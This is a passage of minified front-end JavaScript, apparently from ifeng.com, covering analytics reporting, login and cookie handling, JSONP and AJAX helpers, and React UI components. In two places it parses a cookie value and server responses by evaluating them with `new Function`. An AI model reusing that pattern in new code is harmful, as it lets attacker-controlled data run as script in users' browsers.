t=i(i({},v),e);window.grounds.pageStat(m.formateParams(t)),m.sendCustomStatistics("page",t)}"action"===e.behavior&&window.grounds&&window.grounds.actionStat&&(window.grounds.actionStat(m.formateParams(e)),m.sendCustomStatistics("action",e)),"pageinfo"===e.behavior&&window.grounds&&window.grounds.expose&&(window.grounds.expose(m.formateParams(e)),m.sendCustomStatistics("expose",e)),"commentinfo"===e.behavior&&window.grounds&&window.grounds.commentStat&&(window.grounds.commentStat(m.formateParams(e)),m.sendCustomStatistics("comment",e))}));else{if("page"===h.behavior&&window.grounds&&window.grounds.pageStat){var g=i(i({},v),h);window.grounds.pageStat(this.formateParams(g)),this.sendCustomStatistics("page",g)}"action"===h.behavior&&window.grounds&&window.grounds.actionStat&&(window.grounds.actionStat(this.formateParams(h)),this.sendCustomStatistics("action",h)),"pageinfo"===h.behavior&&window.grounds&&window.grounds.expose&&(window.grounds.expose(this.formateParams(h)),this.sendCustomStatistics("expose",h)),"commentinfo"===h.behavior&&window.grounds&&window.grounds.commentStat&&(window.grounds.commentStat(this.formateParams(h)),this.sendCustomStatistics("comment",h))}},formateParams:function(e){var t={};for(var n in e)this.FILTERKEY.includes(n)||(t[n]=encodeURIComponent(e[n]));return JSON.stringify(t)},newFunction:function(e){console.log(e)},getQuery:function(e,t){var n="";try{var o=new URL(e).searchParams;o.has(t)&&(n=o.get(t))}catch(a){return""}return n},sendCustomStatistics:function(e,t){var n,a,r,i,l,u,c,s,d,f,p,m,h,v,g;if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var y={rnum:(null===(n=window)||void 0===n||null===(n=n.grounds)||void 0===n||null===(a=n.getPageInfo)||void 0===a||null===(a=a.call(n))||void 0===a||null===(r=a.getRnum)||void 0===r?void 0:r.call(a))||"",ref:(null===(i=window)||void 0===i||null===(i=i.grounds)||void 0===i||null===(l=i.getPageInfo)||void 0===l||null===(l=l.call(i))||void 0===l||null===(u=l.getRef)||void 0===u?void 0:u.call(l))||"",showtype:(null===(c=window)||void 0===c||null===(c=c.grounds)||void 0===c||null===(s=c.getPageInfo)||void 0===s||null===(s=s.call(c))||void 0===s||null===(d=s.getShowtype)||void 0===d?void 0:d.call(s))||"",tag:(null===(f=window)||void 0===f||null===(f=f.grounds)||void 0===f||null===(p=f.getPageInfo)||void 0===p||null===(p=p.call(f))||void 0===p||null===(m=p.getTag)||void 0===m?void 0:m.call(p))||"",pagetag:(null===(h=window)||void 0===h||null===(h=h.grounds)||void 0===h||null===(v=h.getPageInfo)||void 0===v||null===(v=v.call(h))||void 0===v||null===(g=v.getPagetag)||void 0===g?void 0:g.call(v))||""},b="production",w=window.location.href.includes("devSta=1");if("development"===b||"staging"===b||w){var _=document.createElement("script");_.src="http://fe.custom.ifeng.com/appsta.js?".concat(e,"=").concat(JSON.stringify(t),"&clientPageInfo=").concat(JSON.stringify(y)),_.async="async",document.body.appendChild(_)}else console.log("统计上报 ".concat(e,"=").concat(JSON.stringify(t)," clientPageInfo=").concat(JSON.stringify(y)))}},s=!1,d={init:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var t=e.behavior||"",n=["action","page"],a=e.type||"";if(!s&&window.collectEvent&&(window.collectEvent("config",{user_unique_id:l.getUserkey()}),s=!0),window.collectEvent&&n.includes(t)&&a){var r=["type","behavior","hosturl","newsappsns","environment"],u=Object.keys(e).filter((function(e){return!r.includes(e)})).reduce((function(t,n){return t[n]=e[n],t}),{});window.collectEvent(a,i({},u))}}},f=e.volcengineStatistics=function(e){d.init(e)},p=e.h5Statistics=function(e){u.init(e)},m=e.clientStatistics=function(e){c.init(e)},h=e.pageStatistics=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;"client"===(e.environment||e[0]&&e[0].environment||(window.grounds?"client":"h5"))?m(e):p(e)};e.volcengineAndH5Statistics=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var t=e.environment||e[0]&&e[0].environment||"";"volcengine"===t&&window.collectEvent?f(e):("h5"==t||"client"==t||f(e),h(e))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},36102:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.uuid=e.setReal=e.remoteChecklogin=e.logout=e.login=e.isReal=e.isLogin=e.getUserInfo=e.event=e.closeDialog=e.LOGINURL=e.EVENTNAMES=void 0,t=r(t),o=r(o);var i=e.LOGINURL="//user.ifeng.com/allsite/login",l="//user.ifeng.com/allsite/loginmob",u="//id.ifeng.com/api/checklogin",c=(e.uuid=function(){return"dialog_".concat(Math.floor(Math.random()*Date.now()))},e.EVENTNAMES={login:"login",logout:"logout",dialogOpen:"dialogOpen",dialogClose:"dialogClose",urlChange:"urlChange"}),s=null,d=null,f=null,p=null,m=e.event="undefined"!=typeof window&&window.WHALE_PC_AUTH_EVENT||new a.Event;"undefined"!=typeof window&&(window.WHALE_PC_AUTH_EVENT||(window.WHALE_PC_AUTH_EVENT=m));var h=e.isReal=function(){return!(!a.cookie.get("sid")||"0"!==a.cookie.get("IF_REAL"))},v=e.isLogin=function(){return!!a.cookie.get("sid")},g=(e.setReal=function(e){a.cookie.set("IF_REAL",e,"/",".ifeng.com")},e.getUserInfo=function(){return{sid:a.cookie.get("sid"),userName:a.cookie.get("IF_USER"),isReal:h()}}),y=function(){clearInterval(s),s=setInterval((function(){v()&&(m.trigger(c.login,g()),clearInterval(s),a.cookie.get("IF_OTK")||clearInterval(f))}),300)},b=function(){clearInterval(d),d=setInterval((function(){h()?(m.trigger(c.dialogClose),clearInterval(d)):a.cookie.get("sid")&&m.trigger(c.urlChange,l)}),300)},w=function(){a.cookie.del("IF_OTK","/",".ifeng.com"),clearInterval(f),f=setInterval((function(){var e=a.cookie.get("IF_OTK");if(e.trim()){clearInterval(f);try{var t=new Function("return ".concat(e))();a.cookie.del("IF_OTK","/",".ifeng.com"),1===t.code||"OK"===t.code?t.data&&t.data.url&&m.trigger(c.urlChange,t.data.url):(m.trigger(c.urlChange,i),alert(t.message||"第三方登录失败，请刷新页面重试"))}catch(n){a.cookie.del("IF_OTK","/",".ifeng.com"),alert("第三方登录失败，请刷新页面重试")}}}),300)};e.login=function(e){y(),w(),b();var t=v()&&!h()?l:i;m.trigger(c.dialogOpen,t,e)},e.closeDialog=function(){clearInterval(s),clearInterval(d),clearInterval(f),m.trigger(c.dialogClose)},e.logout=function(){a.cookie.del("sid","/",".ifeng.com"),clearInterval(p),p=setInterval((function(){v()||(clearInterval(p),m.trigger(c.logout),y())}),300)},e.remoteChecklogin=function(){var e=(0,o.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,a.jsonp)(u,{data:{sid:n},jsonpCallback:"__checkloginCallback",cache:!1});case 3:return o=e.sent,e.abrupt("return",1===o.code?o.data:{});case 7:return e.prev=7,e.t0=e.catch(0),e.abrupt("return",{});case 10:case"end":return e.stop()}}),e,null,[[0,7]])})));function n(t){return e.apply(this,arguments)}return n}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},56202:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(36102)],void 0===(r="function"==typeof(o=function(e,t){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,o=new WeakMap;return(n=function(e){return e?o:t})(e)}function o(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var o=n(t);if(o&&o.has(e))return o.get(e);var a={__proto__:null},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&{}.hasOwnProperty.call(e,l)){var u=r?Object.getOwnPropertyDescriptor(e,l):null;u&&(u.get||u.set)?Object.defineProperty(a,l,u):a[l]=e[l]}return a.default=e,o&&o.set(e,a),a}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t),e.default=t})?o.apply(t,a):o)||(e.exports=r)},24388:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t={};for(var n in e)"function"!=typeof e[n]&&(t[n]=e[n]);if(t.originalEvent=e,t.target=e.srcElement||e.target,t.relatedTarget=e.relatedTarget||(e.fromElement===t.target?e.toElement:e.fromElement),t.keyCode=e.keyCode||e.which,t.which=t.keyCode,t.which||void 0===e.button||(t.which=1&e.button?1:2&e.button?3:4&e.button?2:0),/^(?:mouse|contextmenu)|click/.test(e.type)){var o=document.documentElement,a=document.body;t.pageX=e.pageX||e.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=e.pageY||e.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}return t.stopPropagation=function(){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},t.preventDefault=function(){e.preventDefault?e.preventDefault():e.returnValue=!1},t},n=function(e,n,o){if(e.addEventListener)return e.addEventListener(n,o,!1),function(){return e.removeEventListener(n,o)};if(e.attachEvent){var a=function(){var n=t(window.event);return o.bind(e)(n)};return e.attachEvent("on".concat(n),a),function(){return e.detachEvent("on".concat(n),a)}}console.error("elm 只能是 domElement 对象")};e.default=n})?n.apply(t,o):n)||(e.exports=a)},6803:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(55257)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=a(t),o=a(o);var r=function e(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject){if("string"!=typeof e.activeXString)for(var t=0,n=["MSXML2.XMLHttp.6.0","MSXML2.XMLHttp.3.0","MSXML2.XMLHttp"];t<n.length;t++){var o=n[t];try{new ActiveXObject(o),e.activeXString=o;break}catch(a){console.log(a)}}return new ActiveXObject(e.activeXString)}throw new Error("不支持 XMLHttpRequest")},i=0;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,l=void 0===a?{}:a,u=n.type,c=void 0===u?"get":u,s=n.dataType,d=void 0===s?"json":s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(i++):f,m=n.timeout,h=void 0===m?6e4:m,v=n.async,g=void 0===v||v;return Promise.race([new Promise((function(n,a){var i=r(),u=[];if("object"===(0,t.default)(l)){for(var s=0,f=Object.keys(l);s<f.length;s++){var m=f[s];u.push("".concat(encodeURIComponent(m),"=").concat(encodeURIComponent(l[m])))}var h=[];p&&h.push("_=".concat(p)),e="get"===c.toLocaleLowerCase()?e.includes("?")?"".concat(e,"&").concat([].concat(u,h).join("&")):"".concat(e,"?").concat([].concat(u,h).join("&")):e.includes("?")?"".concat(e,"&").concat(h.join("&")):"".concat(e,"?").concat(h.join("&")),i.open(c,e,g),"post"===c.toLocaleLowerCase()&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(4===i.readyState)if(i.status>=200&&i.status<300||304===i.status)if((0,o.default)(e),"json"===d)try{var r=new Function("return ".concat(i.responseText))();"object"===(0,t.default)(r)?n(r):a(new Error("typeError|json 不是对象|".concat(encodeURIComponent(i.responseText))))}catch(l){a(new Error("typeError|json 解析错误|".concat(encodeURIComponent(i.responseText))))}else n(i.responseText);else a(new Error("requestError|请求失败|".concat(i.status)))},i.send("get"===c.toLocaleLowerCase()?null:u.join("&"))}else a(new Error("typeError|data必须为一个对象"))})),new Promise((function(e,t){setTimeout((function(){t(new Error("timeout|请求超时".concat(h)))}),h)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},41219:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,l=!0,u=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return l=e.done,e},e:function(e){u=!0,i=e},f:function(){try{l||null==o.return||o.return()}finally{if(u)throw i}}}}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(encodeURIComponent(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},r=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(escape(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},i=function(){var e=[];return""!==document.cookie?document.cookie.split(";").map((function(e){var t=e.split("="),n=t.slice(1).join("=");try{n=decodeURIComponent(n)}catch(o){n=unescape(n)}return{name:t[0].trim(),value:n}})):e},l=function(e){var n,o=t(i());try{for(o.s();!(n=o.n()).done;){var a=n.value;if(a.name===e)return a.value}}catch(r){o.e(r)}finally{o.f()}return""},u=function(e,t,n){var o=[],a=new Date;a.setTime(a.getTime()-1e3),o.push("".concat(e,"=")),o.push(t?"; path=".concat(t):""),o.push(n?"; domain=".concat(n):""),o.push(";expires=".concat(a.toGMTString())),document.cookie=o.join("")};e.default={get:l,set:a,setByEscape:r,del:u}})?n.apply(t,o):n)||(e.exports=a)},38674:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){for(var o=this,a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];null!=n&&clearTimeout(n),n=setTimeout((function(){e.apply(o,r),n=null}),t)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},53869:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=function(){function e(){(0,t.default)(this,e),this.events={}}return(0,o.default)(e,[{key:"on",value:function(e,t){var n=this;return this.events[e]||(this.events[e]=[]),this.events[e].push(t),function(){n.off(e,t)}}},{key:"off",value:function(e,t){this.events[e]&&(this.events[e]=void 0===t?[]:this.events[e].filter((function(e){return t!==e})))}},{key:"trigger",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];this.events[e]&&this.events[e].forEach((function(e){return e.apply(void 0,n)}))}}])}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2309:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(58479),n(894),n(41219),n(76648),n(53869),n(24388),n(6803),n(69413),n(38674)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Event",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"addEventListener",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"ajax",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"cookie",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"debounce",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"jsonp",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"loadScript",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"storage",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"throttle",{enumerable:!0,get:function(){return c.default}}),t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s)})?o.apply(t,a):o)||(e.exports=r)},58479:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(55257)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=a(t),o=a(o);var r=0,i=new Date;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,l=void 0===a?{}:a,u=n.jsonp,c=void 0===u?"callback":u,s=n.jsonpCallback,d=void 0===s?"f_".concat(i).concat(r++):s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(r++):f,m=n.timeout,h=void 0===m?6e4:m;return new Promise((function(n,a){var r=setTimeout((function(){a(new Error("timeout|请求超时".concat(h)))}),h),i=[];if("object"===(0,t.default)(l)){for(var u=0,s=Object.keys(l);u<s.length;u++){var f=s[u];i.push("".concat(encodeURIComponent(f),"=").concat(encodeURIComponent(l[f])))}i.push("".concat(encodeURIComponent(c),"=").concat(encodeURIComponent(d))),p&&i.push("_=".concat(p)),e=e.includes("?")?"".concat(e,"&").concat(i.join("&")):"".concat(e,"?").concat(i.join("&"));var m=document.createElement("script");m.src=e,window[d]=function(){(0,o.default)(e),n.apply(void 0,arguments)},m.onload=m.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){clearTimeout(r),m.onload=m.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(m)}},m.onerror=function(){clearTimeout(r),a(new Error("scriptLoaderror|脚本加载错误"))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(m)}else a(new Error("typeError|data必须为一个对象"))}))}i=i.valueOf().toString(16)},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},894:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=o(t);var a=0,r={};function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=n.data,i=void 0===o?{}:o,l=n.cache,u=void 0===l?"".concat((new Date).valueOf()).concat(a++):l,c=n.timeout,s=void 0===c?6e4:c,d=n.reload,f=void 0===d||d;if(!1===f&&r[e])return r[e];var p=new Promise((function(n,o){var a=setTimeout((function(){!1===f&&delete r[e],o(new Error("timeout|请求超时".concat(s)))}),s),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}u&&l.push("_=".concat(u));var m="";m=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=m,h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){n({type:"success",msg:"脚本加载成功"}),clearTimeout(a),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){!1===f&&delete r[e],clearTimeout(a),o(new Error("loadScriptError|脚本加载错误:".concat(e)))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else o(new Error("typeError|data必须为一个对象"))}));return!1!==f||r[e]||(r[e]=p),p}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},76648:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setlocal=e.setSession=e.isfastmode=e.getlocal=e.getSession=e.default=void 0;var t=e.isfastmode=function(){return function(){var e=1;try{localStorage.setItem("checkfastmode",1),e=0}catch(t){console.error(t)}return e}()},n=e.setSession=function(e,n){if(t())return"";sessionStorage.setItem(e,JSON.stringify(n))},o=e.getSession=function(e){return t()?"":JSON.parse(sessionStorage.getItem(e))||""},a=e.setlocal=function(e,n){if(t())return"";localStorage.setItem(e,JSON.stringify(n))},r=e.getlocal=function(e){return t()?"":JSON.parse(localStorage.getItem(e))};e.default={setSession:n,getSession:o,setlocal:a,getlocal:r,isfastmode:t}})?n.apply(t,o):n)||(e.exports=a)},69413:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){if(null===n){for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];e.apply(this,a),n=setTimeout((function(){n=null}),t)}}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},55257:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=0;e.default=function(e){var n="number"==typeof window.__apiReportMaxCount?window.__apiReportMaxCount:50;if("object"===("undefined"==typeof BJ_REPORT?"undefined":(0,t.default)(BJ_REPORT))&&!0===window.__apiReport&&n>a&&"object"===("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&"function"==typeof performance.getEntries)for(var o=performance.getEntries(),r=o.length-1;r>0;r--){var i=o[r];if(i.name.includes(e)){window.BJ_REPORT.report(new Error(JSON.stringify({costTime:i.duration,url:e.substring(0,200)})),!1,"slowApi");break}}a++}})?o.apply(t,a):o)||(e.exports=r)},9023:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(60056)],o=function(e,t,o){"use strict";var a=n(24994);function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function l(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=r(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&{}.hasOwnProperty.call(e,l)){var u=a?Object.getOwnPropertyDescriptor(e,l):null;u&&(u.get||u.set)?Object.defineProperty(o,l,u):o[l]=e[l]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.Harizenscroll=void 0,t=l(t),o=a(o),e.Harizenscroll=function(e){var n,a=e.children;if(!/android/i.test(o.default.getDeviceInfo().getOs()))return t.default.createElement("div",null,a);var r=(0,t.useCallback)((function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n;if(t){document.body.clientWidth<0&&setTimeout((function(){r(t)}),500),n=t;var o=t.getBoundingClientRect(),a=o.top,i=o.bottom,l=window.innerHeight;(null===(e=window.grounds)||void 0===e?void 0:e.setH5PageTouchArea)&&window.grounds.setH5PageTouchArea(a,i,l)}}),[]);return(0,t.useEffect)((function(){var e,t=Date.now(),n=500,o=function(){var o=Date.now();o-t<n&&clearTimeout(e),t=o,e=setTimeout((function(){return r()}),n)};return window.addEventListener("touchmove",o),function(){return window.removeEventListener("touchmove",o)}}),[]),t.default.createElement("div",{ref:r},a)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88854:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(99049),n(60056)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.SafeHeader=void 0,t=r(t),o=r(o),a=r(a);var i=function(){var e,t=/android/i.test(a.default.getDeviceInfo().getOs()),n=null===(e=window.grounds)||void 0===e?void 0:e.getStatusBarHeight();if(!n)return"0px";var o=n/(t?window.devicePixelRatio:1);return"".concat(o,"px")};e.SafeHeader=function(e){var n=e.children,a=e.headerStyle,r=void 0===a?"":a,l=i();return t.default.createElement("div",{className:"".concat(o.default.safeHeader," ").concat(r),style:{paddingTop:l}},n)}})?o.apply(t,a):o)||(e.exports=r)},71225:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(34579),n(17383),n(41594),n(60056),n(95127)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l){"use strict";var u=n(24994);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.Expose=void 0,t=u(t),o=u(o),a=s(a),r=u(r),e.Expose=(0,t.default)((function e(){var t=this;(0,o.default)(this,e),this.doExpose=function(e,t){r.default.expose(JSON.stringify(e[t]))},this.Container=function(e){var n,o=e.children,r=e.listStyle,i=void 0===r?"":r,l=e.staList,u=e.viewPort,c=function(e,o){var a=e.id||o;if(!t.exposed.has(a)){var r=new IntersectionObserver((function(e){e[0].intersectionRatio<=0||(t.exposed.has(a)?t.OBs[a]&&(t.OBs[a].disconnect(),delete t.OBs[a]):(t.exposed.add(a),t.doExpose(l,o)))}),{root:void 0!==u?u:n});r.observe(e),t.OBs[a]=r}};(0,a.useEffect)((function(){return function(){return Object.values(t.OBs).forEach((function(e){return e.disconnect()}))}}),[]);var s=(0,a.useCallback)((function(e){e&&(n=e,Array.from(e.childNodes).forEach((function(e,t){return c(e,t)})))}),[o,l]);return a.default.createElement("div",{className:i,ref:s},o)},this.exposed=new Set,this.OBs={}}))})?o.apply(t,a):o)||(e.exports=r)},62961:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(71225),n(88735),n(9023),n(88854)],void 0===(r="function"==typeof(o=function(e,t,n,o,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Expose",{enumerable:!0,get:function(){return t.Expose}}),Object.defineProperty(e,"Harizenscroll",{enumerable:!0,get:function(){return o.Harizenscroll}}),Object.defineProperty(e,"SafeHeader",{enumerable:!0,get:function(){return a.SafeHeader}}),Object.defineProperty(e,"usePageActive",{enumerable:!0,get:function(){return n.usePageActive}})})?o.apply(t,a):o)||(e.exports=r)},88735:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(60056)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.usePageActive=void 0,o=a(o),e.usePageActive=function(e){var n=/android/i.test(o.default.getDeviceInfo().getOs());(0,t.useEffect)((function(){var t=function(t){"visible"===document.visibilityState&&e()};return n?o.default.onEvent("active",e):document.addEventListener("visibilitychange",t),function(){return document.removeEventListener("visibilitychange",t)}}),[])}})?o.apply(t,a):o)||(e.exports=r)},14267:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=/\s+/;function n(){}n.prototype.on=function(e,n,o){var a,r,i,l;if(!n)return this;for(a=this.__events||(this.__events={}),e=e.split(t);r=e.shift();)l=r.split(":"),r=l[0],i=l[1]||"",(a[r]||(a[r]=[])).push(n,o,i);return this},n.prototype.once=function(e,t,n){var o=this,a=function n(){o.off(e,n),t.apply(this,arguments)};this.on(e,a,n)},n.prototype.off=function(e,n,a){var r,i,l,u,c,s;if(!(r=this.__events))return this;if(!(e||n||a))return delete 